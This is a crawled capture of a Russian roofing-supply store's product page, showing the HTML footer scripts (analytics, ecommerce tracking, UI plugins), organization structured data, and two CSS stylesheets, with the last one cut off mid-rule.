            0 != $(this).scrollTop() ? $("#scrollUp").fadeIn() : $("#scrollUp").fadeOut();
        }),
        $("#scrollUp").click(function (e) {
            e.preventDefault(), $("body,html").animate({ scrollTop: 0 }, 800);
        });
    });
</script>      <script src="view/libs/match-height/dist/jquery.matchHeight-min.js"></script> <script src="js/jquery.maskedinput.min.js"></script> <script src="view/libs/fancybox/dist/jquery.fancybox.min.js"></script> <!--<script src="view/libs/parallax.js/parallax.min.js"></script>-->  <script src="view/js/masonry.pkgd.min.js" data-skip-moving="true"></script> <!--<script defer src="view/libs/before-leaving-me.js/src/blm.js" data-skip-moving="true"></script>--> <script src="view/libs/ui/draggable/1.13.2/jquery.custom.js" async></script>       <script src="/js/calc-product.js?v=170420548442" defer></script> <script src="js/add-rework.js?v=140320642336" async></script>     <script src="view/js/owl.custom.min.js?v=140320642132.12.2" async></script>     <script src="view/libs/owlcarousel2/dist/owl.carousel.min.js"></script>       <script>
$(function(){
    dataLayer.push({
        "ecommerce": {
            "currencyCode": "RUB",
            "detail": {
                "products": [{ "id": "138", "name": "Композитная черепица LUXARD Classic Абсент", "price": 1315, "brand": "Luxard", "category": "19"}]
            }
        }
    });
});
function eCommAd() {
    dataLayer.push({
        "ecommerce": {
            "currencyCode": "RUB",
            "add": {
                "products": [{ "id": "138", "name": "Композитная черепица LUXARD Classic Абсент", "price": 1315, "brand": "Luxard", "category": "19", "quantity": 1}]
            }
        }
    });
};
$('#ecommadd').on('click', () => { eCommAd()})
</script><script type="application/ld+json">
{ 
  "@context": "http://schema.org", 
  "@type": "Organization",
  "logo": "img/logo.png",
  "image": "img/logo.png",
  "address":
  [
    { 
		"@type": "PostalAddress",
		"addressCountry": "RU",
	    "addressLocality": "Екатеринбург",
	    "addressRegion": "Екатеринбург",
	    "postalCode": "195265",
	    "streetAddress": "Гражданский проспект, дом 111, Оф.263",
	    "telephone" : [
            { "@value" : "+7 (343) 26-27-111"},
            { "@value" : "+7 (812) 561-96-01" }
        ]
    },
    { 
		"@type": "PostalAddress",
		"addressCountry": "RU",
	    "addressLocality": "Екатеринбург",
	    "addressRegion": "Свердловская область",
	    "postalCode": "620014",
	    "streetAddress": "ул. Малышева 122",
	    "telephone" : [
            { "@value" : "+7 (343) 26-27-111"},
            { "@value" : "+7 (343) 20-66-186"},
            { "@value" : "+7 (950) 556-49-60" }
        ],
	    "email": "dir@dom96.pro"
    }
  ],
  "email": "zakaz@ekb.dom198.ru",
  "name": "Торговый Дом Кровельный"
}
</script> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){ (m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(37082265, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/37082265" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --> <!--noindex--> <script>
    // var script = document.createElement('script'); script.src = "https://www.googletagmanager.com/gtag/js?id=G-XGEV30D726"; document.getElementsByTagName('footer')[0].appendChild(script);
    var script = document.createElement('script'); script.src = "https://www.googletagmanager.com/gtag/js?id=G-8M6VYHVT3X"; document.getElementsByTagName('footer')[0].appendChild(script);
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments);} 
    gtag('js', new Date());
    gtag('config', 'G-8M6VYHVT3X');
    
    const $hits = ('; '+document.cookie).split(`; Hits=`).pop().split(';')[0];
    if ($hits == 3) {
    	gtag("event", "user_events", { 'value': 'more_three_pages'}); // Отправить данные пользователя, если посетили более трех страниц.
    }
    
    $('a').click(function(e) {
        if ($(this).attr('href') == 'tel:+78129062434') {
            gtag('event', 'Клик по Номеру ЕКБ', { 'value': 'clicked!'});
        } else if ($(this).attr('href') == 'mailto:zakaz@dom198.ru') {
            gtag('event', 'Клик по e-mail ЕКБ', { 'value': 'clicked!'});
        };
    });
    
    $('#zamer_form [name="sendsub"]').on('click touchend', function (e) {
        gtag('event', 'Помочь купить (Всплывающее окно)', { 'value': 'clicked!'});
    });
    $('#request_receipt_form button').on('click touchend', function (e) {
        gtag('event', 'Кнопка [Запросить наличие] | Товар', { 'value': 'clicked!'});
    });
    $('#choose_analog_form button').on('click touchend', function (e) {
        gtag('event', 'Кнопка [Подобрать аналог] | Товар', { 'value': 'clicked!'});
    });
    $('#a_quations_form button, #b_quations_form button').on('click touchend', function (e) {
        gtag('event', 'Остались вопросы? 2 формы [кнопка Заказать]', { 'value': 'clicked!'});
    });
    $('#installments_form button').on('click touchend', function (e) {
        gtag('event', 'Кнопка [Купить в рассрочку]', { 'value': 'clicked!'});
    });
    
    $('body').fadeIn(300);
</script> <!--/noindex-->   <script src="/assets/components/easycomm/js/web/jquery.form.js?v=2.0"></script>                  <script>
        $('#acbVK #more_acbVK .btn-more-colors').click(function() { $('.acb-item').show();$(this).hide();});
        1==$("#myTab").length&&$("#myTab li").click((function(a){ $tab_nav_id="#"+a.target.id,$tab_nav_hash=a.target.hash,$("#myTab li a.nav-link").removeClass("active show"),$("#myTab li "+$tab_nav_id+".nav-link").addClass("active show"),$("#myTabContent .tab-pane").removeClass("show active"),$("#myTabContent "+$tab_nav_hash+".tab-pane").addClass("show active")}));
    </script>                        <script defer src="/assets/components/msfavorites/js/msfavorites.min.js?v=3.2.01.263.0.5-beta"></script> <script src="assets/components/minishop2/js/web/shop2.min.js?v=15468.140320642160"></script> <script src="/assets/components/minishop2/js/web/lib/jquery.jgrowl.min.js"></script> <script src="/assets/components/minishop2/js/web/message_settings.js?v=3"></script> <script src="assets/components/comparison/js/compair.js?v=2.2.9"></script> <script>document.addEventListener("DOMContentLoaded", function(){ Comparison.add.initialize(".comparison-11", {minItems:1});});</script> <script src="/assets/components/easycomm/js/web/ec.jquery.custom.js?v=2.4"></script> </body> </html>

--- FILE ---
content_type: text/css
request_url: https://ekb.dom198.ru/css/5.13.0/fontawesome/new.css?v=26.5859
body_size: 1178
content:
/* css/5.13.0/fontawesome/all.min.css */
.fa,.fab,.fad,.fal,.far,.fas {-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font-style: normal;font-variant: normal;text-rendering: auto;line-height: 1}
.fa-1x {font-size: 1em}
.fa-align-left:before {content: "\f036"}
.fa-align-right:before {content: "\f038"}

/* line:395 */
.fa-angle-double-down:before {content: "\f103"}
.fa-angle-double-left:before {content: "\f100"}
.fa-angle-double-right:before {content: "\f101"}
.fa-angle-double-up:before {content: "\f102"}
.fa-angle-down:before {content: "\f107"}
.fa-angle-left:before {content: "\f104"}
.fa-angle-right:before {content: "\f105"}
.fa-angle-up:before {content: "\f106"}
.fa-angry:before {content: "\f556"}
/* line:411 */

.fa-bell:before {content: "\f0f3"}

/* line:1311 */
.fa-briefcase:before {content: "\f0b1"}

.fa-check-circle:before {content: "\f058"}
.fa-coin:before {content: "\f85c"}
  
.fa-credit-card-blank:before {content: "\f389"}
.fa-eye:before {content: "\f06e"}
.fad.fa-eye:after {content: "\10f06e"}
.fa-filter:before {content: "\f0b0"}
/* line:3035 */
.fa-envelope:before {content: "\f0e0"}

.fa-info:before {content: "\f129"}
.fa-info-circle:before {content: "\f05a"}
.fa-info-square:before {content: "\f30f"}
.fa-dolly-flatbed-empty:before { content: "\f476"}
.fa-luggage-cart:before { content: "\f59d"}
.fa-monero:before {content: "\f3d0"}

/* line:4363 */
.fa-heart:before {content: "\f004"}
.fa-pencil-alt:before {content: "\f303"}
.fa-shipping-fast:before {content: "\f48b"}
.fa-percent:before {content: "\f295"}
.fa-percentage:before {content: "\f541"}

/* line:5295 */
.fa-map-marker:before {content: "\f041"}
.fa-star:before {content: "\f005"}
/* line: 5771*/
.fa-odnoklassniki:before {content: "\f263"}
.fa-sync-alt:before {content: "\f2f1"}
/* line:6075 */
.fa-thumbs-up:before {content: "\f164"}
.fa-th-large:before {content: "\f009"}
.fa-th-list:before {content: "\f00b"}
.fa-trash:before {content: "\f1f8"}
.fa-trash-alt:before {content: "\f2ed"}
.fa-trash-restore:before {content: "\f829"}
.fa-trash-restore-alt:before {content: "\f82a"}
.fa-trash-undo:before {content: "\f895"}
.fa-trash-undo-alt:before {content: "\f896"}
.fa-phone:before {content: "\f095"}
.fa-whatsapp:before {content: "\f232"}
/* line:6875 */
.fa-search:before {content: "\f002"}
/* line:7035 */
.fa-shopping-cart:before {content: "\f07a"}
/* line:7259 */
.fa-sliders-v:before {content: "\f3f1"}

/* line:8983 */
.fa-vk:before {content: "\f189"}
/* line:9416 */
.fab {font-family: "Font Awesome 5 Brands";font-weight: 400}
.fal,.far {font-family: "Font Awesome 5 Pro"}
.fad.fa-info:after {content: "\10f129"}
.fad.fa-info-circle:after {content: "\10f05a"}
.fad.fa-info-square:after {content: "\10f30f"}

.far {font-weight: 400}
/* в самом низу */
.fa,.fas {font-family: "Font Awesome 5 Pro";font-weight: 900}

.fa-calendar-alt:before {content: "\f073"}
.fa-clock:before {content: "\f017"}
.fa-file-pdf:before {content: "\f1c1"}
@font-face {font-family: 'Font Awesome 5 Brands';font-style: normal;font-weight: 400;font-display: block;src: url("../webfonts/fa-brands-400.eot");src: url("../webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"), url("../webfonts/fa-brands-400.woff2") format("woff2"), url("../webfonts/fa-brands-400.woff") format("woff"), url("../webfonts/fa-brands-400.ttf") format("truetype"), url("../webfonts/fa-brands-400.svg#fontawesome") format("svg")}
.fab {font-family: 'Font Awesome 5 Brands';font-weight: 400}
@font-face {font-family: 'Font Awesome 5 Duotone';font-style: normal;font-weight: 900;font-display: block;src: url("../webfonts/fa-duotone-900.eot");src: url("../webfonts/fa-duotone-900.eot?#iefix") format("embedded-opentype"), url("../webfonts/fa-duotone-900.woff2") format("woff2"), url("../webfonts/fa-duotone-900.woff") format("woff"), url("../webfonts/fa-duotone-900.ttf") format("truetype"), url("../webfonts/fa-duotone-900.svg#fontawesome") format("svg")}
.fad {position: relative;font-family: 'Font Awesome 5 Duotone';font-weight: 900}
.fad:before {position: absolute;color: var(--fa-primary-color, inherit);opacity: 1;opacity: var(--fa-primary-opacity, 1)}
.fad:after {color: var(--fa-secondary-color, inherit);opacity: 0.4;opacity: var(--fa-secondary-opacity, 0.4)}
@font-face {font-family: 'Font Awesome 5 Pro';font-style: normal;font-weight: 300;font-display: block;src: url("../webfonts/fa-light-300.eot");src: url("../webfonts/fa-light-300.eot?#iefix") format("embedded-opentype"), url("../webfonts/fa-light-300.woff2") format("woff2"), url("../webfonts/fa-light-300.woff") format("woff"), url("../webfonts/fa-light-300.ttf") format("truetype"), url("../webfonts/fa-light-300.svg#fontawesome") format("svg")}
.fal {font-family: 'Font Awesome 5 Pro';font-weight: 300}
@font-face {font-family: 'Font Awesome 5 Pro';font-style: normal;font-weight: 400;font-display: block;src: url("../webfonts/fa-regular-400.eot");src: url("../webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"), url("../webfonts/fa-regular-400.woff2") format("woff2"), url("../webfonts/fa-regular-400.woff") format("woff"), url("../webfonts/fa-regular-400.ttf") format("truetype"), url("../webfonts/fa-regular-400.svg#fontawesome") format("svg")}
.far {font-family: 'Font Awesome 5 Pro';font-weight: 400}
@font-face {font-family: 'Font Awesome 5 Pro';font-style: normal;font-weight: 900;font-display: block;src: url("../webfonts/fa-solid-900.eot");src: url("../webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"), url("../webfonts/fa-solid-900.woff2") format("woff2"), url("../webfonts/fa-solid-900.woff") format("woff"), url("../webfonts/fa-solid-900.ttf") format("truetype"), url("../webfonts/fa-solid-900.svg#fontawesome") format("svg")}
.fa,.fas {font-family: 'Font Awesome 5 Pro';font-weight: 900}
.fad.fa-thumbs-up:after {content: "\10f164"}

--- FILE ---
content_type: text/css
request_url: https://ekb.dom198.ru/view/css/main.min.css?v=140320642256.6495
body_size: 25917
content:
*::-webkit-scrollbar,body::-webkit-scrollbar,.colors::-webkit-scrollbar{width:10px}*::-webkit-scrollbar,ol.breadcrumb::-webkit-scrollbar{height:10px;background:rgb(97 134 144 / 14%)}*::-webkit-scrollbar-track,body::-webkit-scrollbar-track,ol.breadcrumb:-webkit-scrollbar-track{background:rgb(241 241 241)}*::-webkit-scrollbar-thumb,ol.breadcrumb::-webkit-scrollbar-thumb,body::-webkit-scrollbar-thumb{background-color:#6d473b;border-color:#6d473b;background:#6d473b}*::-webkit-scrollbar-thumb:hover,ol.breadcrumb::-webkit-scrollbar-thumb:hover,::-webkit-scrollbar-thumb:hover{background-color:#45302b;border-color:transparent}@font-face {font-display: swap;font-weight: 300;font-style: normal;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-Light.eot");src: local("Montserrat Light"), local("Montserrat-Light"), url("/view/css/montserrat/Montserrat-Light.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-Light.woff") format("woff"), url("/view/css/montserrat/Montserrat-Light.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 500;font-style: italic;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-MediumItalic.eot");src: local("Montserrat Medium Italic"), local("Montserrat-MediumItalic"), url("/view/css/montserrat/Montserrat-MediumItalic.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-MediumItalic.woff") format("woff"), url("/view/css/montserrat/Montserrat-MediumItalic.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 100;font-style: normal;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-Thin.eot");src: local("Montserrat Thin"), local("Montserrat-Thin"), url("/view/css/montserrat/Montserrat-Thin.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-Thin.woff") format("woff"), url("/view/css/montserrat/Montserrat-Thin.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 200;font-style: italic;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-ExtraLightItalic.eot");src: local("Montserrat ExtraLight Italic"), local("Montserrat-ExtraLightItalic"), url("/view/css/montserrat/Montserrat-ExtraLightItalic.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-ExtraLightItalic.woff") format("woff"), url("/view/css/montserrat/Montserrat-ExtraLightItalic.ttf") format("truetype")}@font-face {font-display: swap;font-weight: bold;font-style: italic;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-BoldItalic.eot");src: local("Montserrat Bold Italic"), local("Montserrat-BoldItalic"), url("/view/css/montserrat/Montserrat-BoldItalic.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-BoldItalic.woff") format("woff"), url("/view/css/montserrat/Montserrat-BoldItalic.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 600;font-style: normal;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-SemiBold.eot");src: local("Montserrat SemiBold"), local("Montserrat-SemiBold"), url("/view/css/montserrat/Montserrat-SemiBold.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-SemiBold.woff") format("woff"), url("/view/css/montserrat/Montserrat-SemiBold.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 200;font-style: normal;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-ExtraLight.eot");src: local("Montserrat ExtraLight"), local("Montserrat-ExtraLight"), url("/view/css/montserrat/Montserrat-ExtraLight.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-ExtraLight.woff") format("woff"), url("/view/css/montserrat/Montserrat-ExtraLight.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 800;font-style: italic;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-ExtraBoldItalic.eot");src: local("Montserrat ExtraBold Italic"), local("Montserrat-ExtraBoldItalic"), url("/view/css/montserrat/Montserrat-ExtraBoldItalic.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-ExtraBoldItalic.woff") format("woff"), url("/view/css/montserrat/Montserrat-ExtraBoldItalic.ttf") format("truetype")}@font-face {font-display: swap;font-weight: normal;font-style: italic;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-Italic.eot");src: local("Montserrat Italic"), local("Montserrat-Italic"), url("/view/css/montserrat/Montserrat-Italic.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-Italic.woff") format("woff"), url("/view/css/montserrat/Montserrat-Italic.ttf") format("truetype")}@font-face {font-display: swap;font-weight: bold;font-style: normal;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-Bold.eot");src: local("Montserrat Bold"), local("Montserrat-Bold"), url("/view/css/montserrat/Montserrat-Bold.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-Bold.woff") format("woff"), url("/view/css/montserrat/Montserrat-Bold.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 300;font-style: italic;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-LightItalic.eot");src: local("Montserrat Light Italic"), local("Montserrat-LightItalic"), url("/view/css/montserrat/Montserrat-LightItalic.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-LightItalic.woff") format("woff"), url("/view/css/montserrat/Montserrat-LightItalic.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 900;font-style: italic;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-BlackItalic.eot");src: local("Montserrat Black Italic"), local("Montserrat-BlackItalic"), url("/view/css/montserrat/Montserrat-BlackItalic.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-BlackItalic.woff") format("woff"), url("/view/css/montserrat/Montserrat-BlackItalic.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 600;font-style: italic;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-SemiBoldItalic.eot");src: local("Montserrat SemiBold Italic"), local("Montserrat-SemiBoldItalic"), url("/view/css/montserrat/Montserrat-SemiBoldItalic.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-SemiBoldItalic.woff") format("woff"), url("/view/css/montserrat/Montserrat-SemiBoldItalic.ttf") format("truetype")}@font-face {font-display: swap;font-family: "Montserrat";size-adjust: 100%;src: url("/view/css/montserrat/Montserrat-Regular.eot");src: local("Montserrat Regular"), local("Montserrat-Regular"), url("/view/css/montserrat/Montserrat-Regular.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-Regular.woff") format("woff"), url("/view/css/montserrat/Montserrat-Regular.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 500;font-style: normal;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-Medium.eot");src: local("Montserrat Medium"), local("Montserrat-Medium"), url("/view/css/montserrat/Montserrat-Medium.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-Medium.woff") format("woff"), url("/view/css/montserrat/Montserrat-Medium.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 800;font-style: normal;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-ExtraBold.eot");src: local("Montserrat ExtraBold"), local("Montserrat-ExtraBold"), url("/view/css/montserrat/Montserrat-ExtraBold.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-ExtraBold.woff") format("woff"), url("/view/css/montserrat/Montserrat-ExtraBold.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 900;font-style: normal;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-Black.eot");src: local("Montserrat Black"), local("Montserrat-Black"), url("/view/css/montserrat/Montserrat-Black.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-Black.woff") format("woff"), url("/view/css/montserrat/Montserrat-Black.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 100;font-style: italic;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-ThinItalic.eot");src: local("Montserrat Thin Italic"), local("Montserrat-ThinItalic"), url("/view/css/montserrat/Montserrat-ThinItalic.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-ThinItalic.woff") format("woff"), url("/view/css/montserrat/Montserrat-ThinItalic.ttf") format("truetype")}@font-face {font-display: swap;font-family: "PT Sans";font-weight: bold;font-style: normal;src: url("/view/css/ptsans/PTSans-Bold.eot");src: local("PT Sans Bold"), local("PTSans-Bold"), url("/view/css/ptsans/PTSans-Bold.eot?#iefix") format("embedded-opentype"), url("/view/css/ptsans/PTSans-Bold.woff") format("woff"), url("/view/css/ptsans/PTSans-Bold.ttf") format("truetype")}@font-face {font-display: swap;font-family: "PT Sans";font-weight: normal;font-style: italic;src: url("/view/css/ptsans/PTSans-Italic.eot");src: local("PT Sans Italic"), local("PTSans-Italic"), url("/view/css/ptsans/PTSans-Italic.eot?#iefix") format("embedded-opentype"), url("/view/css/ptsans/PTSans-Italic.woff") format("woff"), url("/view/css/ptsans/PTSans-Italic.ttf") format("truetype")}@font-face {font-display: swap;font-family: "PT Sans";font-weight: normal;font-style: normal;src: url("/view/css/ptsans/PTSans-Regular.eot");src: local("PT Sans"), local("PTSans-Regular"), url("/view/css/ptsans/PTSans-Regular.eot?#iefix") format("embedded-opentype"), url("/view/css/ptsans/PTSans-Regular.woff") format("woff"), url("/view/css/ptsans/PTSans-Regular.ttf") format("truetype")}@font-face {font-family: "PT Sans";font-weight: bold;font-style: italic;src: url("/view/css/ptsans/PTSans-BoldItalic.eot");src: local("PT Sans Bold Italic"), local("PTSans-BoldItalic"), url("/view/css/ptsans/PTSans-BoldItalic.eot?#iefix") format("embedded-opentype"), url("/view/css/ptsans/PTSans-BoldItalic.woff") format("woff"), url("/view/css/ptsans/PTSans-BoldItalic.ttf") format("truetype")}body{background-color:#fff;font-family:'Montserrat',sans-serif;line-height: 1.375;color:#171717}body.noscroll{overflow:hidden;position:fixed;height:100%;width:100%}body.inner header{position:relative;top:35px}body button{color:#212529}.white,.white:hover{color:white}li.ticket-comment:first-child{margin-top:0}li.ticket-comment{padding:20px 30px;border:1px solid #e3e3e3;border-radius:16px}.sf_content h2,.content-wrap p,.w-100{width:100%}.sf_content a:not(:hover) {text-decoration: underline}.catalog-page.filter-page h2.center.headline, .category-page h2.center.headline, .block-content-field-mgr>h2:first-of-type {width: 100%;padding-bottom: 45px}.block-content-field-mgr>h2:first-of-type {text-align: center}.w-70{width:70%}.w-30{width:30%}.pagination{padding:0;margin:0 0 80px 0}.pagination li.txt span{border:0;padding:0;color:#000;font-size:18px;line-height:41px;font-family:"PT Sans",sans-serif;margin-right:30px}.pagination li a{border-radius:50%!important;color:#969799;text-decoration:none;border:2px solid #969799;width:41px;height:41px;padding:0;text-align:center;line-height:39px;margin-right:10px}.pagination li.active a{color:#fff;background:#6D473C;border-color:#6D473C}.hidden{display:none!important}.inliner{display:block;font-size:0}.inliner.vam{display:block ruby}.inliner>*{display:inline-block;float:none}.inliner.vam>*{vertical-align:middle}.pull-right{float:right}.posst{position:static}.mgr-bircoin{position:absolute;z-index:2;top:7%;right:7%}.mgr-bircoin span{font-size:12px;color:#cc2924;background:rgb(255 255 255 / 75%);padding:8px 16px;border-radius:16px}a{color:#684235;-webkit-transition:all .2s ease;transition:all .2s ease}a:hover{color:#171717;-webkit-transition:all .2s ease;transition:all .2s ease;text-decoration:none}.btn.btn-rounded{-webkit-border-radius:50px;border-radius:50px;margin-top:5px;margin-bottom:5px}.btn-primary{background:#0E8420;border:2px solid #0E8420;-webkit-border-radius:0;border-radius:0;padding:7px 25px;font-family:"PT Sans",sans-serif;color:#fff;-webkit-transition:all .2s ease;transition:all .2s ease}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active{background-color:#171717;border-color:#171717;-webkit-border-radius:0;border-radius:0;color:#fff;-webkit-transition:all .2s ease;transition:all .2s ease}.btn-primary:hover,.btn-primary:active{background-color:#171717;border-color:#171717;-webkit-border-radius:0;border-radius:0;color:#fff;-webkit-transition:all .2s ease;transition:all .2s ease}.btn-primary:focus{background:#0E8420;border-color:#0E8420;-webkit-border-radius:0;border-radius:0;color:#fff;-webkit-box-shadow:none;box-shadow:none}.btn-cart-remove-item{border:none;padding:0;height:40px;width:40px;outline:none!important;background:transparent;color:#684235}.btn-cart-remove-item:hover{border:none;padding:0;height:40px;width:40px;color:black}.btn-cart-remove-item:hover,.btn-cart-remove-item:focus,.btn-cart-remove-item:focus-visible,.btn-cart-remove-item:active{outline:none!important;background:transparent!important;background-color:transparent;color:black!important;border:none!important}.btn-blue{background:#6d473b;border:2px solid #6d473b;-webkit-border-radius:0;border-radius:0;padding:7px 25px;font-family:"PT Sans",sans-serif;color:#fff;-webkit-transition:all .2s ease;transition:all .2s ease;outline:0}.btn-blue:not(:disabled):not(.disabled).active,.btn-blue:not(:disabled):not(.disabled):active{background-color:#171717;border-color:#171717;color:#fff;-webkit-transition:all .2s ease;transition:all .2s ease}.btn-blue:hover,.btn-blue:active{background-color:#171717;border-color:#171717;color:#fff;-webkit-transition:all .2s ease;transition:all .2s ease;outline:0}.btn-blue:focus{background:#6d473b;border-color:#6d473b;color:#fff;-webkit-box-shadow:none;box-shadow:none;outline:0}.btn-white-light{background:#fff;border:1px solid #ffffff;color:#171717;-webkit-border-radius:0;border-radius:0;padding:7px 25px;border:2px solid #ffffff;-webkit-transition:all .2s ease;transition:all .2s ease;font-weight:600;padding:7px 25px;transition:all .2s ease}.btn-white-light:hover,.btn-white-light:focus{background:transparent;color:#ffffff;-webkit-transition:all .2s ease;transition:all .2s ease}.btn-white-b{background:transparent;color:#ffffff;font-weight:500;padding:7px 25px;border:2px solid #ffffff;-webkit-transition:all .2s ease;transition:all .2s ease}.btn-white-b:hover,.btn-white-b:focus{background:#ffffff;color:#171717;-webkit-transition:all .2s ease;transition:all .2s ease}.btn-alert {background: #f6f3f1;line-height: 1.6;-webkit-border-radius: 0;border-radius: 0;padding: 7px 25px;font-family: "PT Sans", sans-serif;-webkit-transition: all .2s ease;transition: all .2s ease;position: relative;height: 42px}.btn-alert:hover {background: #e5e3e3}.showmore-text{color:white;display:block;width:250px;margin:0 auto}.showmore-text i{font-size:13px}.icon{display:inline-block}.mobile{display:none!important}.desktop{display:block!important}.wrapper{position:relative}
input[type=checkbox]{accent-color:#6d473b}

.modal input::placeholder,.modal textarea::placeholder{color:#d9d9d9}.modal textarea::placeholder{font-weight:400}
.modal input,.modal input::placeholder,.modal textarea{font-weight:400}
.modal .required{font-weight:600;border:1px solid #dc3545}
.modal .required.done {border: 1px solid #d9d9d9}
/*.modal input#captcha:focus,.modal input.form-control:focus,.modal textarea:focus{border-color:#8e503c!important;border:1px solid}.modal input[type=checkbox]{position:relative}*/
/*.modal input[type=checkbox]:after{position:absolute;top:0;left:0;content:"";width:13px;height:13px;z-index:1;border:1px solid #8b0000;border-radius:3px}*/
.modal input[type="checkbox"]:not(:checked) {outline: 1px solid #dc3545;}
.modal .form-group.captcha .row>*{width:55%}
.modal .form-group.captcha .row>.col-md-4{width:auto;right:0;position:absolute;margin-top:-8px}
.modal input,.modal textarea{border:1px solid #d9d9d9}
@media (max-width:991px){.modal .form-group.captcha .row>.col-md-4{margin-top:0}}

.form-control{-webkit-border-radius:0;border-radius:0;font-size:14px;border-radius:0.25rem;position:relative}.form-control:focus,input.form-control.phone.error.done{border-color:#50281c}input.form-control.phone.error {border-color: red}img{max-width:100%;height: auto}.pointer-en{pointer-events:none}.user-sn{user-select:none}.owl-carousel .owl-item img{width:auto;margin:0 auto;pointer-events:none}.looked-slider .item,.stocks-product-slider .item{-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.mv-30{margin-top:30px;margin-bottom:30px}.product_price_can_changed{text-align:right;color:rgb(108 117 125 / 75%);font-style:oblique;line-height:initial}.unlist-maker{list-style:none;margin-bottom:26px;flex-wrap:wrap;padding-right:7px!important}ul.rubricapture li{padding-bottom:10px}.birca-rassrochka{position:absolute;z-index:8;overflow:hidden;width:140px;height:100px;text-align:right}.birca-rassrochka span{font-size:10px;font-weight:700;color:#fff;text-transform:uppercase;text-align:center;line-height:14px;transform:rotate(340deg);-webkit-transform:rotate(340deg);width:100px;display:block;background:linear-gradient(#f70505 0%,#8f0808 100%);box-shadow:6px 11px 10px -5px rgb(0 0 0 / 28%);position:absolute;top:30px;left:20px;padding:5px;border-radius:7px}.custom-select{position:relative;width:auto;max-width:180px;min-width:160px;font-size:1.15rem;color:#000;border:none}.select-button{width:100%;font-size:1.15rem;background-color:#fff;padding:4px 15px;border:1px solid #ccc;border-radius:0.25rem;cursor:pointer;display:flex;justify-content:space-between;align-items:center;height:36px}.selected-value{text-align:left}.custom-select-arrow{border-left:5px solid transparent;border-right:5px solid transparent;border-top:6px solid #000;transition:transform ease-in-out 0.3s}.select-button .selected-value{font-size:12px}.select-dropdown{position:absolute;list-style:none;width:100%;width:max-content;background-color:#fff;border:1px solid #caced1;border-radius:4px;padding:10px;max-height:200px;overflow-y:auto;opacity:0;visibility:hidden}.select-dropdown:focus-within{box-shadow:0 10px 25px rgba(94,108,233,0.6)}.select-dropdown li{position:relative;cursor:pointer;display:flex;gap:1rem;align-items:center;font-size:13.4px}.select-dropdown li label{width:100%;padding:8px 10px;cursor:pointer;display:flex;gap:1rem;align-items:center}.select-dropdown::-webkit-scrollbar{width:7px}.select-dropdown::-webkit-scrollbar-track{background:#f1f1f1;border-radius:25px}.select-dropdown::-webkit-scrollbar-thumb{background:#ccc;border-radius:25px}.select-dropdown li:hover,.select-dropdown input:checked ~ label{background-color:#f2f2f2}.select-dropdown input:focus ~ 